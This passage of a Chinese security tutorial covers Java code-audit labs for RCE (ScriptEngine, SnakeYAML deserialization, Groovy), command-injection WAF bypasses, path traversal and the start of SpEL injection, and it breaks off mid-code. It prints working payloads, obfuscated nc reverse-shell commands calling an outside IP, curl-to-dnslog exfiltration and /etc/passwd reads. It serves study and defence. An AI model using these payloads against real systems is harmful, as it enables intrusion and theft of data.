
try {

//String[] arrCmd = {"/bin/sh", "-c", cmd}; //linux

String[] arrCmd = {cmd}; //windows,windos下无需指定

ProcessBuilder processBuilder = new ProcessBuilder(arrCmd);

Process p = processBuilder.start();

BufferedInputStream in = new BufferedInputStream(p.getInputStream());

BufferedReader inBr = new BufferedReader(new InputStreamReader(in));

String tmpStr;

while ((tmpStr = inBr.readLine()) != null) {

sb.append(tmpStr);

}

} catch (Exception e) {

return e.toString();

}

return sb.toString();

}

c、jscmd

访问url为http://localhost:8080/rce/jscmd?jsurl=http://localhost/exe.js,传入的参数为一个JavaScript代码的url地址:

http://localhost/exe.jsvar a = mainOutput();

function mainOutput() {

var x=java.lang.Runtime.getRuntime().exec("calc");

}源码如下,使用的是ScriptEngine来对JavaScript代码的调用,最后eval()执行代码。

/**

* http://localhost:8080/rce/jscmd?jsurl=http://xx.yy/zz.js

*

* curl http://xx.yy/exe.js

* var a = mainOutput(); function mainOutput() { var x=java.lang.Runtime.getRuntime().exec("open -a Calculator");}

*

* @param jsurl js url

*/

@GetMapping("/jscmd")

public void jsEngine(String jsurl) throws Exception{

// js nashorn javascript ecmascript

ScriptEngine engine = new ScriptEngineManager().getEngineByName("js");//通过文件扩展名获取:

//ScriptEngine engine = manager.getEngineByName("JavaScript");//通过脚本名称获取:

//ScriptEngine engine = manager.getEngineByMimeType("text/javascript"); //通过MIME类型来获取:

Bindings bindings = engine.getBindings(ScriptContext.ENGINE_SCOPE);//启动javascript引擎

String cmd = String.format("load(\"%s\")", jsurl);

engine.eval(cmd, bindings);

}

d、yml

YAML(YAML Ain’t Markup Language),也可以叫做YML,是一种人性化的数据序列化的语言,类似于XML,JSON。SpringBoot的配置文件就支持yaml文件

yaml有三种数据结构

① 对象

写在一行:

address: {province: 山东, city: 济南}写在多行:

address:

province: 山东

city: 济南② 数组

写在一行:

hobbyList: [游泳, 跑步]写在多行:

hobbyList:

- 游泳

- 跑步③ 纯量

- 字符串 默认不用加引号,包含空格或特殊字符必须加引号,单引号或双引号都可以。

userId: S123

username: "lisi"

password: '123456'

province: 山东

city: "济南 : ss"- 布尔值

success: true- 整数

age: 13- 浮点数

weight: 75.5- Null

gender: ~ - 时间

时间使用ISO8601标准 [ISO8601](https://baike.baidu.com/item/ISO 8601/3910715?fr=aladdin)

createDate: 2001-12-14T21:59:43.10+05 使用snakeyaml将yaml文件解析成javabean

添加maven依赖:

复制

org.yaml

snakeyaml

1.27

访问url为:

http://localhost:8080/rce/vuln/yarm利用的是SnakeYAML存在的反序列化漏洞来rce,在解析恶意 yml 内容时会完成指定的动作。

先是触发java.net.URL去拉取远程 HTTP 服务器上的恶意 jar 文件,然后是寻找 jar 文件中实现javax.script.ScriptEngineFactory接口的类并实例化,实例化类时执行恶意代码,造成 RCE 漏洞。

public void yarm(String content) {

Yaml y = new Yaml();

y.load(content);

}

payload在https://github.com/artsploit/yaml-payload/blob/master/src/artsploit/AwesomeScriptEngineFactory.java有:

package artsploit;

import javax.script.ScriptEngine;

import javax.script.ScriptEngineFactory;

import java.io.IOException;

import java.util.List;

public class AwesomeScriptEngineFactory implements ScriptEngineFactory {

public AwesomeScriptEngineFactory() {

try {

Runtime.getRuntime().exec("whoami");

Runtime.getRuntime().exec("calc");

} catch (IOException e) {

e.printStackTrace();

}

}

@Override

public String getEngineName() {

return null;

}

@Override

public String getEngineVersion() {

return null;

}

@Override

public List getExtensions() {

return null;

}

@Override

public List getMimeTypes() {

return null;

}

@Override

public List getNames() {

return null;

}

@Override

public String getLanguageName() {

return null;

}

@Override

public String getLanguageVersion() {

return null;

}

@Override

public Object getParameter(String key) {

return null;

}

@Override

public String getMethodCallSyntax(String obj, String m, String... args) {

return null;

}

@Override

public String getOutputStatement(String toDisplay) {

return null;

}

@Override

public String getProgram(String... statements) {

return null;

}

@Override

public ScriptEngine getScriptEngine() {

return null;

}

}





对上面java代码进行打包。

在javac.exe下进行编译:

![]()

创建了jar.exe的快捷方式,注意生成yaml的路径:

javac src/artsploit/AwesomeScriptEngineFactory.java

jar -cvf yaml-payload.jar -C src/ .

随后将以下内容传递给参数即可:

!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[

!!java.net.URL ["http://localhost/yaml-payload.jar"]

]]

]

拼接后url:

http://localhost:8080/rce/vuln/yarm?content=!!javax.script.ScriptEngineManager%20[!!java.net.URLClassLoader%20[[!!java.net.URL%20[%22http://localhost/yaml-payload.jar%22]]]]e、groovy

Groovy是一种基于JVM(Java虚拟机)的敏捷开发语言,它结合了Python、Ruby和Smalltalk的许多强大的特性,Groovy 代码能够与 Java 代码很好地结合,也能用于扩展现有代码。

Groovy语法:

https://www.w3cschool.cn/groovy/访问url为:

http://localhost:8080/rce/groovy?content=‘calc’.execute()GroovyShell可动态运行groovy语言,也可以用于命令执行,如果用户的输入不加以过滤会导致rce:

public void groovyshell(String content) {

GroovyShell groovyShell = new GroovyShell();

groovyShell.evaluate(content);

}2、命令执行

1)命令执行漏洞原理

应用程序有时需要调用一些执行系统命令的函数,如在PHP中,使用sysytem、exec、shell_exec、passthru、 pcntl_exec、popen、proc_popen、 反引号等函数可以执行系统命令。当黑客能控制这些函数中的参数时,就可以将恶意的系统命令拼接到正常命令中,从而造成命令执行攻击,这就是命令执行漏洞。

2)命令执行漏洞利用条件

- 应用调用执行系统命令的函数

- 将用户输入作为系统命令的参数拼接到了命令行中

- 没有对用户输入进行过滤或过滤不严

3)漏洞分类

① 代码层过滤不严

商业应用的一些核心代码封装在二进制文件中,在web应用中通过system函数来调用:system("/bin/program --arg $arg");

② 系统的漏洞造成命令注入

bash破壳漏洞(CVE-2014-6271)

③ 调用的第三方组件存在代码执行漏洞

- 如wordPress中用来处理图片的imageMagick组件

- JAVA中的命令执行漏洞(struts2/ElasticsearchGroovy等)

- ThinkPHP命令执行

4)漏洞危害

- 继承Web服务程序的权限去执行系统命令或读写文件

- 反弹shell

- 控制整个网站甚至服务器

- 进一步内网渗透

- 等等

5)命令执行漏洞攻击

页面rec.php提供了ping的功能,当给参数IP输入127.0.0.1时,程序会执行ping 127.0.0.1,然后将ping的结果返回到页面上:

而如果将参数IP设置为127.0.0.1|dir,然后再次访问,从返回结果可以看到,程序直接将目录结构返回到页面上了,这里就利用了管道符"|"让系统执行了命令dir:

① 命令拼接符 |、||、&、&& 的区别

&:不管前后命令是否执行成功都会执行前后命令

&&:具有短路效果。 前面的命令执行成功才能执行后面的命令

|:管道符, 上一条命令的输出,作为下一条命令参数(输入) 。在拼接时,无论左边是false还是true,右边都会执行

| |:具有短路效果。 前面的命令执行不成功才能执行后面的命令

② Windows系列支持的管道符

- |:直接执行后面的语句,例如:

ping 127.0.0.1|whoami - ||:如果前面执行的语句执行出错,则执行后面的语句,前面的语句只能为假。例如

ping 2||whoami - &:如果前面的语句为假则直接执行后面的语句,前面的语句可真可假。例如:

ping 127.0.0.1&whoami - &&:如果前面的语句为假直接出错,也不执行后面的语句,前面的语句只能为真。例如:

ping 127.0.0.1&&whoami

③ Linux系统支持的管道符

- ; :无论前面真假,执行完前面的语句再执行后面的。例如:ping

127.0.0.1;whoami - |:显示后面语句执行的结果,例如:

ping 127.0.0.1|whoami - ||:当前面执行的语句出错时,执行后面的语句。例如

ping 1||whoami - &:如果前面的语句为假则直接执行后面的语句,前面的语句可真可假。例如:

ping 127.0.0.1&whoami - &&:如果前面的语句为假直接出错,也不执行后面的语句,前面的语句只能为真。例如:

ping 127.0.0.1&&whoami

④ 例子分析

ping 127.0.0.1&ipconfig#在linux系统里是几乎同时执行ping 127.0.0.1 && ipconfig#在linux系统里执行完前面再去执行后面ping 127.0.0.1 &;& ipconfig#其中;会被解析为空ping 127.0.0.1 || ipconfig#在linux中两个|| = orping 127.0.0.1 | ipconfig#在linux中|叫管道符,把前面一个命令执行的结果给后面的命令执行

6)命令执行漏洞代码分析

服务端处理ping的代码如下所示,程序获取GET参数IP,然后拼接到system()函数中,利用system()函数执行ping的功能,但是此处没有对参数IP做过滤和检测,导致可以利用管道符执行其他的系统命令:

7)命令执行漏洞修复建议

- 尽量不要使用命令执行函数

- 客户端提交的变量再进入执行命令函数前要做好过滤和检测

- 在使用动态函数之前,确保使用的函数是指定的函数之一

- 对PHP语言来说,不能完全控制的危险函数最好不要使用

3、命令执行WAF绕过技巧

语法:

专用字符集:

Linux Shell元字符,在使用通配符时如果没有进行转义可能就会被辨识为元字符:

1)面对屏蔽关键词(黑名单绕过)

(1)使用连接符

a、单引号/双引号

比如有的Linux会屏蔽ls,可以使用单引号进行绕过。例如127.0.0.1 | l's'来进行绕过,但是要谨记一点:引号的个数必须要是偶数个,才能完成闭合(命令完成闭合,文件/目录名完成闭合,不能命令中一个引号和文件/目录中一个引号闭合,这样无法闭合)

b、反斜杠\

\c\a\t pas\s\.tx\t,不用闭合,想多少个就多少个。但注意不要两个\在一块,否则会\会被转义成字符串\

(2)使用类似命令

a、读文件绕过

(1) cat

(2) paste: 会把每个文件以列对列的方式,一列列地加以合并

(3) more: 一页一页的显示档案内容

(4) less: 与 more 类似,但是比 more 更好的是,他可以[pg dn][pg up]翻页

(5) head: 查看头几行

(6) tac: 从最后一行开始显示,可以看出 tac 是 cat 的反向显示

(7) tail: 查看尾几行

(8) nl:显示的时候,顺便输出行号

(9) od: 以二进制的方式读取档案内容

(10) vi: 一种编辑器,这个也可以查看

(11) vim: 一种编辑器,这个也可以查看

(12) sort: 可以查看

(13) uniq: 可以查看

(14) file -f: 报错出具体内容

$ more ts1 //查看文件ts1

1

2

$ more ts2 //查看文件ts2

cat

paste

$ cat ts1 ts2 //按行合并

1

2

cat

paste

$ paste ts1 ts2 //按列合并

1 cat

2 paste(3)使用通配符

a、低阶用法

屏蔽了php:127.0.0.1 | c'a't ../haha.ph* 127.0.0.1 | c'a't ../haha.ph?

屏蔽了命令和路径等:/bin/cat /etc/passwd 变成 /???/c?t /??c/p???w? ,有时候WAF不允许使用太多的?号就/?in/c?t /?tc/p?sswd

/???/[l-n]s 可替代ls

/???/c?t flag 可替代cat flag

ls *.php 列出当前目录下所有php文件b、进阶用法(无字母数字匹配)

如果我们遇到一个正则将 字母、数字、$ 这些都过滤掉,要我们执行一个脚本的话,假如脚本名称为chakdiD且在根目录/etc下,我们可以用:

. /???/??????[@-[]

[@-[]表示取从@到[之间的字符,这之间的字符都为大写字母。这样就实现了无字母数字匹配的命令,就可以绕过正则了。几个例子:

/???/[:lower:]s

/?s?/???/[n]c 2130706433 8888 -e /???/b??h

ls {/ru,/tmp}n(4)变量拼接

kali@kali: a=c;b=at;c=fl;d=ag;$a$b $c$d

you are good!(5)编码绕过

a、进制编码

一共有三种转义字符:一般转义字符、八进制转义字符和十六进制转义字符。

① 一般转义字符

这种转义字符,虽然在形式上由两个字符组成,但只代表一个字符。常用的一般转义字符为:

\a \n

\t \v

\b \r

\f \\

\’ \"细心的读者可能已经发现,转义字符'\\'代表的反斜杠"\"、转义字符’\’’代表的字符"'"和转义字符'\"'代表的字符""",其本身就是可显示字符,为什么还要对它转义呢?

这是因为它们的原有的字符形式已作它用,其中,单引号用作区分字符常量的括号,双引号用作区分字符串(下面将要介绍字符串)的括号,而反斜杠本身已用来表示转义字符的开头,因此必须对它们用转义字符重新声明。

② 八进制转义字符

它是由反斜杠'\'和随后的1~3个八进制数字构成的字符序列。例如,'\60'、'\101'、'\141'分别表示字符'0'、'A'和'a'。因为字符'0'、'A'和'a'的ASCII码的八进制值分别为60、101和141。

字符集中的所有字符都可以用八进制转义字符表示。

如果你愿意,可以在八进制数字前面加上一个0来表示八进制转移字符。

③ 十六进制转义字符

它是由反斜杠'\'和字母x(或X)及随后的1~2个十六进制数字构成的字符序列。例如,'\x30'、'\x41'、'\X61'分别表示字符'0'、'A'和'a'。因为字符'0'、'A'和'a'的ASCII码的十六进制值分别为0x30、0x41和0x61。

可见,字符集中的所有字符都可以用十六进制转义字符表示。

由上可知,使用八进制转义字符和十六进制转义字符,不仅可以表示控制字符,而且也可以表示可显示字符。但由于不同的计算机系统上采用的字符集可能不同,因此,为了能使所编写的程序可以方便地移植到其他的计算机系统上运行,程序中应少用这种形式的转义字符。

对应于ACSII码,\是八进制转义字符,\x为十六进制转义字符:

$(printf "\154\163") ==>ls

$(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") ==>cat /flag

{printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|\$0 ==>cat /flag例子:

kali@kali: $(printf "\154\163")

firefox-esr.desktop flagb、Base64编码

kali@kali: `echo 'Y2F0Cg==' | base64 -d` flag

you are good!(6)空格过滤

a、${IFS}

在shell中,有一个好用的环境变量$IFS,IFS表示 Internal Field Separator (内部字段分隔符),默认是空格符

bash下的很多命令都会分割单词,绝大多数时候默认是采用空格作为分隔符,有些时候遇到制表符、换行符也会进行分隔。最典型的是"for i in a b c",它会分割变量列表"a b c"使其成为三个变量。这种分隔符是由IFS变量指定的

默认的IFS在碰到空格、制表符\t和分行符\n就会自动分隔进入下一步。但是对空格处理有点不一样,对行首和行尾两边的空格不处理,并且多个连续的空格默认当作一个空格:

cat${IFS}/etc/passwdb、$IFS$9

$9指传过来的第9个参数:

kali@kali: cat$IFS$9flag

you are good!

kali@kali: cat$IFS$1flag

you are good!c、%20、%09(tab)(需要PHP环境,不演示)

d、<或者<>重定向

kali@kali: catflag

you are good! (7)nc反弹shell

nc -e /bin/bash 192.168.0.104 3456为了避免符号,可以将IP地址转换成整型:

nc -e /bin/bash 3232235624 3456 使用通配符:

/??n/?c -e /??n/b??h 3232235624 3456(8)使用未初始化的bash变量

在bash环境中允许我们使用未初始化的bash变量,比如 $a,$b,$c 我们事先并没有定义它们,输出看看:

root@kali:~# echo $a

root@kali:~# echo $b

root@kali:~# echo $c

root@kali:~#未初始化的变量值都是Null

读取/etc/passwd:

cat$a /etc$a/passwd$a测试WAF:

which指令会在环境变量$PATH设置的目录里查找符合条件的文件 ,先找出nc文件路径:

www.baidu.com;$s/bin$s/which$s nc$s知道nc在哪里了,反弹shell:

www.baidu.com;/bin$s/nc$s -e/bin$s/bash$s 3232235624 3456-e后面有没有空格都可以:

2)有的文件无法执行

先赋予执行权限再运行:

chm'o'd 777 ./key.php

chm\o\d 777 ./key.php3)直接读取文件

127.0.0.1;curl file:///etc/passwd4)利用dnslog或者http web log

ls | curl xxx.ceye.io/whoami``5)绕过长度限制

(1)>和>>

使用>命令会将原有文件内容覆盖,如果是存入不存在的文件名,那么就会新建文件再存入

>>符号的作用是将字符串添加到文件内容末尾,不会覆盖原内容

(2)命令换行

换行执行命令:



kali@kali:~/桌面$ ca\

> t\

> fl\

> ag

you are good!可以尝试写一个文件来执行命令:

kali@kali: echo "ca\\">shell

kali@kali: echo "t\\">>shell

kali@kali: echo " fl\\">>shell

kali@kali: echo "ag">>shell

kali@kali: cat shell

ca\

t\

fl\

ag

kali@kali: sh shell



you are good!6)内敛执行绕过

命令和$(命令)都是执行命令的方式。

例子:

kali@kali: echo "m0re`cat flag`"

m0reyou are good!

kali@kali: echo "m0re $(cat flag)"

m0re you are good!

kali@kali: echo "m0re $(pwd)"

m0re /root四、目录穿越

1、目录遍历漏洞简介

目录遍历漏洞是由于网站存在配置缺陷,导致网站目录可以被任意浏览,这会导致网站很多隐私文件与目录泄露,比如数据库备份文件、配置文件等,攻击者利用该信息可以为进一步入侵网站做准备。目录遍历是针对windows和Apache的一种常见攻击方法,它能让攻击者访问受限制的目录,通过执行cmd.exe /c命令来提取目录信息,或在Web服务器的根目录以外执行命令。

目录遍历漏洞的探测:可以利用web漏洞扫描器扫描web应用进行检测,也可以通过搜索,网站标题包含“index of”关键词的网站进行访问。

目录遍历漏洞的危害:攻击者通过访问网站某一目录时,该目录没有默认首页文件或没有正确设置默认首页文件,将会把整个目录结构列出来,将网站结构完全暴露给攻击者;攻击者可能通过浏览目录结构,访问到某些隐秘文件(如PHPINFO文件、服务器探针文件、网站管理员后台访问地址、数据库连接文件等)。

2、目录遍历漏洞原理

许多的Web应用程序一般会有对服务器的文件读取查看的功能,大多会用到提交的参数来指明文件名

形如:

http://www.nuanyue.com/getfile=image.jgp当服务器处理传送过来的image.jpg文件名后,Web应用程序即会自动添加完整路径,形如“d://site/images/image.jpg”,将读取的内容返回给访问者。

初看,在只是文件交互的一种简单的过程,但是由于文件名可以任意更改而服务器支持“~/”,“../”等特殊符号的目录回溯,从而使攻击者越权访问或者覆盖敏感数据,如网站的配置文件、系统的核心文件,这样的缺陷被命名为路径遍历漏洞。在检查一些常规的Web应用程序时,也常常有发现,只是相对隐蔽而已。

3、几种目录遍历攻击手段

首先要特别明确的一个点是,目录遍历的攻击基于操作系统,例如 Linux 操作系统下,cd ..命令是返回上一级目录。

../这个命令,贯穿了整个目录遍历攻击,也是目录遍历攻击的核心。

如果对方服务器是 Linux,攻击手段就是通过../,这一个../将贯穿整个目录遍历攻击。

路径遍历漏洞的发现,主要是对Web应用程序的文件读取交互的功能块,进行检测,面对这样的读取方式:

“http://www.nuanyue.com/test/downfile.jsp?filename=fan.pdf”我们可以使用 “../”来作试探,比如提交Url:“getfile=/fan/fan/*53.pdf”,而系统在解析的是“d://site/test/pdf/fan/fan/../../*53.pdf"。

通过“../”跳转目录“/fan”,即“d://site/test/pdf/*53.pdf”,返回了读取文件的正常的页面。

路径遍历漏洞隐藏一般在文件读取或者展示图片功能块这样的通过参数提交上来的文件名,从这可以看出来过滤交互数据是完全有必要的。恶意攻击者当然后会利用对文件的读取权限进行跨越目录访问,比如访问一些受控制的文件,“../../../../../../../etc/passwd“或者”../../../../boot.ini“,当然现在部分网站都有类似Waf的防护设备,只要在数据中会有/etc /boot.ini等文件名出直接进行拦截。

1)加密参数传递的数据

在WEB应用程序对文件名进行加密之后再提交,比如:“downfile.jsp?filename=ZmfugsbS”,在参数filename用的是Base64加密,而攻击者要想绕过,只需简单的将名加密后再附加提交即可!所以说,采用一些有规律或者轻量能识别的加密方式,也是存在风险的。

2)编码绕过

尝试使用不同的编码转换进行过滤性的绕过,比如url编码,通过参参数进行url编码提交,"downfile.jsp?filename=%66%61%6E%2E%70%64%66"来绕过。

URL编码绕过需要编码两次,第一次是浏览器传到后端自动解码,第二次是后端使用函数进行解码。

3)目录限定绕过

在有些Web应用程序是通过限定目录权限来分离的。当然这样的方法不值得可取的,攻击者可以通过某些特殊的符号“~”来绕过。例如这样提交“downfile.jps?filename=~/../boot”。能过这样一个符号,就可以直接跳转到硬盘目录下了。

4)绕过文件后缀过滤

一些web应用程序在读取前,会对提交的文件后缀进行检测,攻击者可以在文件名后放一个空字节编码来绕过这样的文件类型的检查。

例如:../../.../../boot.ini%00.jpg,web应用程序使用的Api会允许字符串中包含空字符,当实际获取文件名时,刚由系统的Api会直接截断,而解析为"../../../../boot.ini"

在类似Uninx的系统中也可以使用url编码的换行符,例如:../../../etc/passwd%0a.jpg,如果文件系统在获取含有换行符的文件名,会截短为文件名。也可以尝试%20,例如:../../../index.jsp%20

5)绕过来路验证

HTTP Referer:HTTP Referer是header的一部份,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器我是从哪个页面链接来的。

如果应用程序要求用户提供的文件名必须以预期的基本文件夹开头,例如/var/www/images,则可能包含所需的基本文件夹,后跟合适的遍历序列。例如:

filename=/var/www/images/../../../etc/passwd还有一种目录遍历,那就是因为这个web服务器的配置不当造成的:

Index of/我们可以直接利谷歌黑客语法来寻找此形式的目录遍历漏洞:

intitle:Index of例如:

1、IIS“目录浏览”前打勾,就是允许目录列表显示。

2、Apache配置文件httpd.con中Options 为Indexes就是允许目录列表显示。

注意:虽然说此 Options 值为 Indexes,但是你去访问的时候依然不会目录列表展示,会提示403禁止访问,这也是phpstudy为了安全吧!所以说有时候,并不代表你这样设置就可以以目录列表的方式去显示了。

Apache设置Opions选项具体中以参考:

http://httpd.apache.org/docs/2.2/mod/core.html#options

4、目录遍历漏洞案例

1)在文件上传中利用目录遍历漏洞

靶场地址:WebGoat 靶场,目录遍历下的 PageLesson2

- 题目中简单描述了通过文件上传利用目录遍历漏洞

-

题目的要求,让我们讲图片上传至非本目录下。

-

本来要上传的目录是:/PathTraversal/user/tests 下,我们能够通过目录遍历的方式,将要上传的图片上传至其他目录。

已经 OS 为 Linux,所以使用../来完成目录遍历攻击,

利用 Burpsuite 抓包,将 “test” 修改为 “…/test”,也就是 /test 目录的上一级目录。

修改成功,将头像上传至 /PathTraversal/user 目录下了。

2)对网站上存在的资源点进行目录遍历攻击

- 网站上存在的资源点:比如图片这种资源,在请求图片的同时尝试目录遍历。

例如,图片资源所在的目录:

127.0.0.1/home/image而在 127.0.0.1/home 下存在一个名为password.txt的文件,image 通过 GET 请求获取参数,那么获取图片的 url 就是。

127.0.0.1/home/image?filename=1.jpg当然,/home 根目录当然不会流出来。此时如果我们将 filename 的请求变成../1.jpg,请求就变成了:

127.0.0.1/home/image?filename=../1.jpg直接就访问到了 /home 这一目录下,所以此时,若我们把请求再构造一下,就不是那么简单的事情了,filename=../password.txt,请求就变成了:

127.0.0.1/home/image?filename=../password.txt接下来我们通过一道靶场再深化一下对已有资源点进行目录遍历的攻击方式

靶场地址:已有资源点的目录遍历



- 靶场要求我们搞到 /etc/passwd 这一文件

抓包,并点开图片,获取到图片的 GET 请求。并直接开始我们的目录遍历攻击。

目录遍历攻击成功,返回的是 400,说明服务器后台并未对目录遍历攻击作任何限制,但是并没有请求到资源,再往上一层试试。也就是../../。也失败了,不要着急,继续尝试。

终于在第三层的时候成功了!不容易啊……

5、目录遍历Java代码审计

目录遍历漏洞代码/PathTraversal

第一个访问url为:

windows: c:\boot.ini (系统版本)linux:

http://localhost:8080/path_traversal/vul?filepath=../../../../../etc/passwd读相对路径下的代码文件及配置文件:



http://localhost:8080/path_traversal/vul?filepath=../password.tx t这里的路由对应的方法是getImage(),看名字是用作图片读取转base64输出的。但是这里没有对输入进行过滤检查,只是简单判断文件存在且不是文件夹,就对其进行读取输出。

imgFile里面存放的都是图片:

@GetMapping("/path_traversal/vul")

public String getImage(String filepath) throws IOException {

return getImgBase64(filepath);

}

private String getImgBase64(String imgFile) throws IOException {

logger.info("Working directory: " + System.getProperty("user.dir"));

logger.info("File path: " + imgFile);

File f = new File(imgFile);

if (f.exists() && !f.isDirectory()) {

byte[] data = Files.readAllBytes(Paths.get(imgFile));

return new

String(Base64.encodeBase64(data));

} else {

return "File doesn't exist or is not a file.";

}

}目录遍历修复方法:

path_traversal/sec对应的修复后的方法如下,调用了SecurityUtil.pathFilter对用户的输入进行检查。

@GetMapping("/path_traversal/sec")

public String getImageSec(String filepath) throws IOException {

if (SecurityUtil.pathFilter(filepath) == null) {

logger.info("Illegal file path: " + filepath);

return "Bad boy. Illegal file path.";

}

return getImgBase64(filepath);

}这里对目录穿越的..进行了过滤,避免了目录穿越。只不过这里一个用作图片读取的api也可以读取项目任意文件倒也可以说是算一个小漏洞。

public static String pathFilter(String filepath) {

String temp = filepath;

// use while to sovle multi urlencode while (temp.indexOf('%') != -1) {

try {

temp = URLDecoder.decode(temp, "utf-8");

} catch (UnsupportedEncodingException e) {

logger.info("Unsupported encoding exception: " + filepath);

return null;

} catch (Exception e) {

logger.info(e.toString()); return null;

}

}

if (temp.contains("..") || temp.charAt(0) == '/') {

return null;

}

return filepath;

}6、防范遍历路径漏洞

在防范遍历路径漏洞的方法中,最有效的是权限的控制,谨慎的处理向文件系统API传递过来的参数路径。主要是因为大多数的目录或者文件权限均没有得到合理的配置,而Web应用程序对文件的读取大多依赖于系统本身的API,在参数传递的过程,如果没有得严谨的控制,则会出现越权现象的出现。在这种情况下,Web应用程序可以采取以下防御方法,最好是组合使用。

(1) 限制用户输入的路径在某一个范围内。

(2) 数据净化,对网站用户提交过来的文件名进行硬编码或者统一url编码,到了服务器手上不会解析成../。

(3) 对文件后缀进行白名单控制,也就是限制用户请求资源,对包含了恶意的符号或者空字节进行拒绝。对于少量的文件(例如都是图像),写正则表达式批量规范请求资源的白名单,这样可以做到完美防御目录遍历漏洞

(4) Web应用程序可以使用chrooted环境访问包含被访问文件的目录,或者使用绝对路径+参数来控制访问目录,使其即使是越权或者跨越目录也是在指定的目录下。



五、SpEL表达式漏洞

1、SpEL简介

Spring Expression Language(简称 SpEL)是一种功能强大的表达式语言、用于在运行时查询和操作对象图;语法上类似于 Unified EL,但提供了更多的特性,特别是方法调用和基本字符串模板函数。SpEL 的诞生是为了给 Spring 社区提供一种能够与 Spring 生态系统所有产品无缝对接,能提供一站式支持的表达式语言。

Spring框架的核心功能之一就是通过依赖注入的方式来管理Bean之间的依赖关系,而SpEL可以方便快捷的对ApplicationContext中的Bean进行属性的装配和提取。由于它能够在运行时动态分配值,因此可以为我们节省大量Java代码。

spEL表达式有很多特效:

- 使用Bean的ID来引用Bean;

- 可调用方法和访问对象属性

- 可对值进行算数、关系和逻辑运算;

- 可使用正则表达式进行匹配;

- 可进行集合操作;

2、SpEL原理

在 pom.xml 导入 maven 或是把"org.springframework.expression-3.0.5.RELEASE.jar"添加到类路径中:

5.0.8.RELEASE

org.springframework

spring-expression

${org.springframework.version}

SpEL 使用方式:

SpEL 在求表达式值时一般分为四步,其中第三步可选:首先构造一个解析器,其次解析器解析字符串表达式,在此构造上下文,最后根据上下文得到表达式运算后的值。

ExpressionParser parser = new SpelExpressionParser();

Expression expression = parser.parseExpression(" ('Hello' + ' lisa').concat(#end)");

EvaluationContext context = new StandardEvaluationContext();

context.setVariable("end", "!");

System.out.println(expression.getValue(context));1. 创建解析器:SpEL 使用 ExpressionParser 接口表示解析器,提供 SpelExpressionParser 默认实现。

2. 解析表达式:使用 ExpressionParser 的 parseExpression 来解析相应的表达式为 Expression 对象。

3. 构造上下文:准备比如变量定义等等表达式需要的上下文数据。

4. 值:通过 Expression 接口的 getValue 方法根据上下文获得表达式值。

Expression 接口:表示表达式对象,默认实现是

org.springframework.expression.spel.standard 包中的 SpelExpression,提供 getValue 方法用于获取表达式值,提供 setValue 方法用于设置对象值。

EvaluationContext 接口:表示上下文环境,默认实现是

org.springframework.expression.spel.support 包中的 StandardEvaluationContext 类,使用 setRootObject 方法来设置根对象,使用 setVariable 方法来注册自定义变量,使用 registerFunction 来注册自定义函数等等。

spel表达式有三种用法:

1. 注解

//@Value能修饰成员变量和方法形参

//#{}内就是SPEL表达式的语法

//Spring会根据SPEL表达式语法,为变量arg赋值

@Value("#{表达式}")

public String arg;//将"hello"字符串赋值给word变量

@Value("hello")

private String word; //从网址"http://www.baidu.com"获取资源

@Value("http://www.baidu.com")

private Resource url; 这种一般是写死在代码中的,不是关注的重点。

2. xml

这种情况通常也是写死在代码中的,但是也有已知的利用场景,就是利用反序列化让程序加载我们实现构造好的恶意xml文件,如jackson的CVE-2017-17485、weblogic的CVE-2019-2725等。

3. 在代码中处理外部传入的表达式

这部分是关注的重点。

@RequestMapping("/spel")

public String spel(@RequestParam(name = "spel") String spel) {

ExpressionParser expressionParser = new SpelExpressionParser();

Expression expression =

expressionParser.parseExpression(spel);//将spel路径set进去

Object object = expression.getValue();//获取到spel执行后的内容

return object.toString();

}执行一段简单的SPEL表达式“3*3”:

public static void main(String[] args) {

//实例化表达式解析对象

ExpressionParser parser = new SPELExpressionParser();

//调用该对象的parseExpression方法来执行表达式

Expression expres = parser.parseExpression("3*3");

//获取表达式的执行结果,想要返回的结果类型可以以这种Type.class的形式传入

